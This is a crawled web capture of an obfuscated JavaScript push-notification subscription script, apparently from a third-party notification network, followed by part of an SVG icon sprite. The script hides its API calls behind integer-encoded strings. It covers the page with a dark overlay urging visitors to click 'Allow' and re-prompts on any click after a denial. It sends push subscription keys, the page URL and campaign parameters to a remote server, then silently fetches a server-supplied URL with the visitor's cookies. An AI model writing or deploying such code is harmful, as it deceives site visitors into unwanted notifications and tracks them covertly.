            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let XLZW9U48C3SUQxng2 = {
    siteID: '4eeeab2621f5503d7fca8adbb3beb8b9258373fe',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        phQhR6cm3ns: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.QTGVInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.phQhR6cm3ns.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.SUp2bV([ 1937072755, 6517346 ]), function () {
                        self.Qmkcs();
                    });
                    self.attach(self.SUp2bV([ 1970172789, 1651729266, 98 ]), function () {
                        self.Qmkcs();
                    });
                    self.mi4ySGwkRys();
                }
            });
        }
        if (self.options.autoShow) {
            self.f83f4c276f5();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f83f4c276f5();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.SUp2bV([ 1634104421, 1919512169, 116 ]));
    },

    f83f4c276f5: async function () {
        let self = this;
        if (!self.toStatic("f83f4c276f5")) {
            return;
        }
        self.QTGVInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let IyMaVrj = async function () {
            return await window[self.SUp2bV([1851881065, 1734440047, 114])][self.SUp2bV([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + jtvFn8NAQMxykaqTi.config.wuVongDa5Am6lmQql).then(
                () => {
                    let gOK9eF3ClIctkASXX = iesXRlZOPdLkQv5DO.Nm4PnqXy5vlOAsNa5();
                    window[self.SUp2bV([1851881065, 1734440047, 114])][self.SUp2bV([1936028278, 1768121687, 1869769573, 114])].ready.then(async (MEYj4dZwxoRgHTDyC) => {
                        let s = null;
                        s = await MEYj4dZwxoRgHTDyC[self.SUp2bV([1886745448, 1298230881, 6776178])][self.SUp2bV([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let TtSYID4c0M = self.rIiJdb3vJcx91jSyU();
                            if (!!TtSYID4c0M && TtSYID4c0M === s.endpoint) {
                                return;
                            }
                            self.Iz76fDRL6syLHB897(s, gOK9eF3ClIctkASXX).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.bmsFQqT3HCDoBhRTc(s);
                                if (!!TtSYID4c0M) {
                                    self.trigger(self.SUp2bV([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.SUp2bV([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.SUp2bV([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.SUp2bV([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = jtvFn8NAQMxykaqTi.urlB64ToUint8Array(gOK9eF3ClIctkASXX.key);
                            MEYj4dZwxoRgHTDyC[self.SUp2bV([1886745448, 1298230881, 6776178])][self.v3FYp6rW43(1937072755) + self.v3FYp6rW43(1668442466) + self.v3FYp6rW43(101)](o)
                                .then((Nm7oK) => {
                                    self.Iz76fDRL6syLHB897(Nm7oK, gOK9eF3ClIctkASXX).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['bmsFQqT3HCDoBhRTc'](Nm7oK);
                                            if (self.isShow) {
                                                self.trigger(self.SUp2bV([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.SUp2bV([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.Qmkcs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.SUp2bV([1970172789, 1651729266, 98]));
                                self.bmsFQqT3HCDoBhRTc(false);
                                self.Qmkcs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.SUp2bV([1970172789, 1651729266, 98]));
                        self.bmsFQqT3HCDoBhRTc(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.wahi6p() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.SUp2bV([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.SUp2bV([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.SUp2bV([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                IyMaVrj();
                            });
                        }
                    });
                } else {
                    IyMaVrj();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.SUp2bV([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                IyMaVrj();
            });
            if (Notification[self.SUp2bV([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    Iz76fDRL6syLHB897(subscription, gOK9eF3ClIctkASXX) {
        let self = this;
        let ZlrTPQOk = JSON.parse(JSON.stringify(subscription));
        ZlrTPQOk = Object.assign({}, ZlrTPQOk);
        let H7mf = new FormData();

        H7mf.append(self.SUp2bV([1701733488, 1869180532]), ZlrTPQOk[self.SUp2bV([1701733488, 1869180532])]);
        H7mf.append(self.SUp2bV([1801812339, 1534079541, 912549981]), ZlrTPQOk[self.SUp2bV([1801812339])][self.SUp2bV([1882338614, 25704])]);
        H7mf.append(self.SUp2bV([1801812339, 1533113716, 26717]), ZlrTPQOk[self.SUp2bV([1801812339])][self.v3FYp6rW43(1635087464)]);
        H7mf.append(self.v3FYp6rW43(1801812319) + self.v3FYp6rW43(26980), gOK9eF3ClIctkASXX[self.v3FYp6rW43(26980)]);
        H7mf.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.SUp2bV([1970564447, 1936684402, 25445])]) {
            H7mf.append(self.SUp2bV([1970564447, 1936684402, 25445]), self.t[self.SUp2bV([1970564447, 1936684402, 25445])])
        }  else {
            H7mf.append(self.SUp2bV([1970564447, 1936684402, 25445]), self.wsm5HUOVz1x(self.SUp2bV([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.SUp2bV([1970564447, 1667329392, 1634297710])]) {
            H7mf.append(self.SUp2bV([1970564447, 1667329392, 1634297710]), self.t[self.SUp2bV([1970564447, 1667329392, 1634297710])])
        }  else {
            H7mf.append(self.SUp2bV([1970564447, 1667329392, 1634297710]), self.wsm5HUOVz1x(self.SUp2bV([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.SUp2bV([1970564447, 1952805485])]) {
            H7mf.append(self.SUp2bV([1970564447, 1952805485]), self.t[self.SUp2bV([1970564447, 1952805485])])
        }  else {
            H7mf.append(self.SUp2bV([1970564447, 1952805485]), self.wsm5HUOVz1x(self.SUp2bV([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.SUp2bV([1970564447, 1668247156, 6647412])]) {
            H7mf.append(self.SUp2bV([1970564447, 1668247156, 6647412]), self.t[self.SUp2bV([1970564447, 1668247156, 6647412])])
        }  else {
            H7mf.append(self.SUp2bV([1970564447, 1668247156, 6647412]), self.wsm5HUOVz1x(self.SUp2bV([1970564447, 1668247156, 6647412]), s))
        }
        H7mf.append(self.SUp2bV([1818324583]), window[self.SUp2bV([1851881065, 1734440047, 114])].language);
        H7mf.append(self.SUp2bV([1935632481, 29544]), this.siteID);

        let TtSYID4c0M = window.localStorage.getItem('f4c276f57c9d3');
        if (!!TtSYID4c0M) {
            H7mf.append(self.SUp2bV([ 1869374533, 1852067951, 6909556 ]), TtSYID4c0M);
        }

        return fetch(jtvFn8NAQMxykaqTi.config.wT9VXQlgGJkwmGQ7x, {
            method: 'post',
            body: H7mf,
        });
    },

    bmsFQqT3HCDoBhRTc(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f4c276f57c9d3');
            window.localStorage.removeItem('f57c9d3fde17cd216');
            return;
        }

        window.localStorage.setItem('f4c276f57c9d3', subscrb.endpoint);
    },

    rIiJdb3vJcx91jSyU() {
        return window.localStorage.getItem('f4c276f57c9d3');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f83f4c276f5();
                return false;
            });
        }
    },

    G2mJQ4ezF: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    QTGVInfo: function (settings = null) {
        let self = this;
        self.G2mJQ4ezF(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.wahi6p() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    ZsaR1VvbBsR: function () {
        let self = this;
        if (!self.toStatic("ZsaR1VvbBsR")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    ZQLChraas: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.phQhR6cm3ns.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.phQhR6cm3ns.id);

            if (self.options.phQhR6cm3ns.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.phQhR6cm3ns.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.if4368.Qmkcs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`if4368`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`if4368`, 'success')
                setTimeout(function () {
                    self.Qmkcs()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    mi4ySGwkRys: function () {
        let self = this;
        if (!self.NK8MpEWDRjk()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.ZQLChraas();
        } else {
            window.onload = function (event) {
                self.ZQLChraas();
            }
        }
    },

    Qmkcs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.phQhR6cm3ns.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    wahi6p: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    wsm5HUOVz1x(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    v3FYp6rW43( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    SUp2bV(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.v3FYp6rW43(data[j])
        }
        return s;
    },

    NK8MpEWDRjk() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let PPf0fLn5o5zQsVWbQ = {
    id: 'zEgLo3p0sIO',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &#039;Разрешить&#039;, чтобы получать уведомления"),
}

window.if4368 = XLZW9U48C3SUQxng2.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            phQhR6cm3ns: Object.assign(PPf0fLn5o5zQsVWbQ, window.pcSetting) ,
            cssSection: " #zEgLo3p0sIO { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #zEgLo3p0sIO .show {display:block !important; opacity: 1 !important;} " +
                " #zEgLo3p0sIO .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #zEgLo3p0sIO .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #zEgLo3p0sIO .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #zEgLo3p0sIO .backdrop-close > small { font-size: 16px; } " +

                " #zEgLo3p0sIO .k6etHTiIql button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #zEgLo3p0sIO .k6etHTiIql button:hover { background-color: #8080801f;} #zEgLo3p0sIO .k6etHTiIql button:focus{ outline: -webkit-focus-ring-color auto 0px; } .CrEf0uEotf8 { font-size: 12px; padding-left: 20px; position: relative;} .CrEf0uEotf8:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .z6PH { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .z6PH > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #zEgLo3p0sIO { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #zEgLo3p0sIO .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #zEgLo3p0sIO .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://myraskraski.ru/image/catalog/sprite.svg
body_size: 6784
content:
<svg xmlns="http://www.w3.org/2000/svg">

	<symbol id="phone" width="18" height="18" viewBox="0 0 18 18">
		<path d="M6.93786 1.97643L7.68925 3.64786C8.09153 4.54272 7.87954 5.59439 7.16199 6.26351L5.91674 7.42473C5.88035 7.45867 5.8573 7.50451 5.85178 7.55397C5.81481 7.88492 6.03917 8.52943 6.55606 9.4247C6.93193 10.0757 7.27214 10.5323 7.56171 10.7891C7.76347 10.968 7.87453 11.0067 7.92181 10.9926L9.59707 10.4804C10.5351 10.1936 11.5516 10.5356 12.1255 11.331L13.1928 12.8102C13.8645 13.7412 13.7437 15.0256 12.9102 15.815L12.1715 16.5145C11.3745 17.2693 10.2399 17.5506 9.18259 17.2555C6.88752 16.6149 4.82976 14.6781 2.98653 11.4856C1.14075 8.28856 0.493085 5.53486 1.09013 3.22503C1.34817 2.22669 2.08064 1.42391 3.04186 1.07235L3.21381 1.01504L4.18631 0.721904C5.2884 0.389707 6.4659 0.926569 6.93786 1.97643ZM4.54706 1.91872L3.57456 2.21185L3.44243 2.2571C2.87997 2.4734 2.45258 2.94891 2.30035 3.53785C1.79815 5.48078 2.37219 7.92149 4.06907 10.8606C5.76367 13.7957 7.5878 15.5126 9.51865 16.0515C10.153 16.2286 10.8338 16.0598 11.312 15.6069L12.0506 14.9074C12.4295 14.5486 12.4844 13.9648 12.1791 13.5416L11.1118 12.0624C10.8509 11.7009 10.3889 11.5454 9.96254 11.6758L8.28309 12.1892C7.30833 12.4798 6.4236 11.6953 5.47352 10.0497C4.83327 8.94075 4.53486 8.08351 4.6095 7.41522C4.64817 7.06903 4.80948 6.74811 5.06424 6.51053L6.30949 5.34932C6.63565 5.04517 6.73201 4.56714 6.54916 4.16039L5.79777 2.48895C5.58324 2.01175 5.04801 1.76772 4.54706 1.91872ZM11.2901 0.667724L16.72 0.667884C16.7415 0.667211 16.763 0.668724 16.7844 0.671344L16.8357 0.679915L16.9149 0.701891L16.9887 0.733217L17.0449 0.766235C17.082 0.788878 17.1173 0.817085 17.1499 0.849636C17.1819 0.881705 17.2098 0.916395 17.2335 0.953016L17.2685 1.01479L17.3034 1.10094L17.3234 1.18209L17.3325 1.26619L17.333 6.71268C17.333 7.05786 17.0532 7.33768 16.708 7.33768C16.3916 7.33768 16.1301 7.10255 16.0887 6.79749L16.083 6.71268L16.083 2.80069L10.8997 7.98711C10.6779 8.20905 10.3307 8.22932 10.0859 8.04783L10.0158 7.98734C9.79389 7.7655 9.77363 7.41829 9.95511 7.17357L10.0156 7.10345L15.1989 1.91736L11.2901 1.91777C10.9737 1.91777 10.7122 1.68264 10.6708 1.37758L10.6651 1.29277C10.6651 0.947594 10.9449 0.667724 11.2901 0.667724Z" fill="#00A51B"/>
	</symbol>
	<symbol id="map" viewBox="0 0 14 20">
		<path d="M6.99817 0C2.16172 0 -0.582187 4.16999 0.440735 8.60267C1.16925 11.7592 5.5685 20 6.99821 20C8.33405 20 12.8158 11.7565 13.5557 8.60267C14.5853 4.2132 11.863 0 6.99817 0ZM7.00024 9.13673C5.60396 9.13673 4.47232 8.00513 4.47232 6.60881C4.47232 5.21249 5.60396 4.08088 7.00024 4.08088C8.39652 4.08088 9.52816 5.21249 9.52816 6.60881C9.52816 8.00513 8.39652 9.13673 7.00024 9.13673Z" fill="#00A51B"/>
	</symbol>
	<symbol id="oneclick" viewBox='0 0 512.00102 512'>
		<path d='m403.214844 301.617188 103.210937-51.265626c3.675781-1.828124 5.871094-5.703124 5.542969-9.792968-.324219-4.089844-3.109375-7.566406-7.023438-8.785156l-167.34375-52.035157c-5.296874-1.644531-10.921874 1.3125-12.566406 6.605469-1.648437 5.292969 1.308594 10.921875 6.601563 12.566406l143.429687 44.597656-93.292968 46.339844c-2.894532 1.4375-4.917969 4.179688-5.441407 7.371094-.523437 3.1875.523438 6.433594 2.808594 8.722656l108.246094 108.242188-73.207031 73.203125-108.242188-108.246094c-2.285156-2.285156-5.527344-3.324219-8.722656-2.808594-3.1875.523438-5.929688 2.546875-7.367188 5.441407l-46.339844 93.292968-104.496093-336.054687 115.804687 36.011719c5.296875 1.644531 10.921875-1.3125 12.570313-6.605469 1.644531-5.296875-1.3125-10.921875-6.605469-12.570313l-134.046875-41.679687c-3.5625-1.109375-7.441406-.152344-10.078125 2.484375-2.640625 2.640625-3.597656 6.519531-2.488281 10.082031l117.605469 378.207031c1.214843 3.917969 4.695312 6.699219 8.785156 7.027344.269531.019531.535156.03125.804687.03125 3.785157 0 7.28125-2.140625 8.988281-5.574219l51.265626-103.210937 105.464843 105.464844c3.921875 3.921874 10.277344 3.921874 14.199219 0l87.402344-87.402344c3.921875-3.917969 3.921875-10.273438 0-14.195313zm0 0'/><path d='m50.445312 36.246094c-3.921874-3.917969-10.277343-3.917969-14.199218 0-3.921875 3.921875-3.921875 10.277344 0 14.199218l25.519531 25.519532c1.960937 1.960937 4.53125 2.941406 7.101563 2.941406 2.566406 0 5.136718-.980469 7.097656-2.941406 3.921875-3.917969 3.921875-10.277344 0-14.195313zm0 0'/><path d='m178.640625 78.90625c2.566406 0 5.136719-.980469 7.097656-2.941406l25.519531-25.519532c3.921876-3.921874 3.921876-10.277343 0-14.199218-3.917968-3.917969-10.273437-3.917969-14.195312 0l-25.523438 25.523437c-3.917968 3.917969-3.917968 10.277344 0 14.195313 1.960938 1.960937 4.53125 2.941406 7.101563 2.941406zm0 0'/><path d='m61.765625 171.539062-25.519531 25.523438c-3.921875 3.921875-3.921875 10.277344 0 14.199219 1.960937 1.957031 4.527344 2.941406 7.097656 2.941406s5.136719-.984375 7.097656-2.941406l25.523438-25.523438c3.921875-3.917969 3.921875-10.277343 0-14.199219-3.921875-3.917968-10.273438-3.917968-14.199219 0zm0 0'/><path d='m123.753906 56.171875c5.542969 0 10.039063-4.496094 10.039063-10.039063v-36.09375c0-5.542968-4.496094-10.039062-10.039063-10.039062-5.542968 0-10.039062 4.496094-10.039062 10.039062v36.09375c0 5.542969 4.492187 10.039063 10.039062 10.039063zm0 0'/><path d='m56.171875 123.753906c0-5.542968-4.496094-10.039062-10.039063-10.039062h-36.09375c-5.542968 0-10.039062 4.496094-10.039062 10.039062 0 5.542969 4.496094 10.039063 10.039062 10.039063h36.09375c5.542969 0 10.039063-4.496094 10.039063-10.039063zm0 0'/><path d='m286.878906 181.175781c1.628906 3.9375 5.695313 6.441407 9.933594 6.175781 4.253906-.269531 7.917969-3.3125 9.03125-7.414062 1.101562-4.050781-.542969-8.507812-4.015625-10.871094-3.351563-2.28125-7.863281-2.335937-11.242187-.078125-3.933594 2.632813-5.515626 7.808594-3.707032 12.1875zm0 0'/></symbol>

		<symbol id="mobile_phone" viewBox="0 0 32 32"><path d="m23.45 20.93a3 3 0 0 0 -4.25 0l-1.45 1.45a26.14 26.14 0 0 1 -4.51-3.62 26.62 26.62 0 0 1 -3.62-4.51l1.45-1.45a3 3 0 0 0 0-4.25l-2.83-2.82a2.93 2.93 0 0 0 -2.11-.88 3 3 0 0 0 -2.13.88l-1.36 1.35a6.37 6.37 0 0 0 -1.64 5.25c.32 3.75 2.78 8.26 6.57 12.06s8.35 6.25 12.1 6.61a7.87 7.87 0 0 0 .84 0 6.07 6.07 0 0 0 4.41-1.64l1.35-1.36a3 3 0 0 0 .88-2.13 2.93 2.93 0 0 0 -.88-2.11zm1.41 5.66-1.36 1.35a4.57 4.57 0 0 1 -3.66 1c-3.25-.28-7.39-2.58-10.81-6s-5.72-7.53-6.03-10.78a4.53 4.53 0 0 1 1-3.66l1.41-1.36a1 1 0 0 1 .71-.29 1 1 0 0 1 .71.29l2.83 2.86a1 1 0 0 1 0 1.41l-2 2a1 1 0 0 0 -.16 1.21 27.49 27.49 0 0 0 4.33 5.58 27.49 27.49 0 0 0 5.58 4.33 1 1 0 0 0 1.21-.16l2-2a1 1 0 0 1 1.41 0l2.83 2.83a1 1 0 0 1 .29.71 1 1 0 0 1 -.29.68z"></path><path d="m26.6 5.39a14.92 14.92 0 0 0 -10.6-4.39 1 1 0 1 0 0 2 13 13 0 0 1 13 13.11 1 1 0 0 0 1 1 1 1 0 0 0 1-1 14.91 14.91 0 0 0 -4.4-10.72z"></path><path d="m20.91 11.11a6 6 0 0 1 1.77 4.31 1 1 0 0 0 1 1 1 1 0 0 0 1-1 8 8 0 0 0 -8-8.1 1 1 0 1 0 0 2 6 6 0 0 1 4.23 1.79z"></path></symbol>
		<symbol id="profile" viewBox="0 0 26 26">
			<path id="svg_1" d="m13.04225,26.04225a13,13 0 1 1 13,-13a13,13 0 0 1 -13,13zm0,-24a11,11 0 1 0 11,11a11,11 0 0 0 -11,-11z"/>
			<path id="svg_2" d="m13.04225,14.04225a5,5 0 1 1 5,-5a5,5 0 0 1 -5,5zm0,-8a3,3 0 1 0 3,3a3,3 0 0 0 -3,-3z"/>
			<path id="svg_3" d="m22.59225,21.04225a1,1 0 0 1 -0.74,-0.32a11.35,11.35 0 0 0 -8.35,-3.68l-0.92,0a11.27,11.27 0 0 0 -7.85,3.16a1,1 0 0 1 -1.38,-1.44a13.24,13.24 0 0 1 9.23,-3.72l0.92,0a13.39,13.39 0 0 1 9.82,4.32a1,1 0 0 1 -0.73,1.68z"/>
	  </symbol>

<symbol id="cronos" viewBox="0 0 18 15">
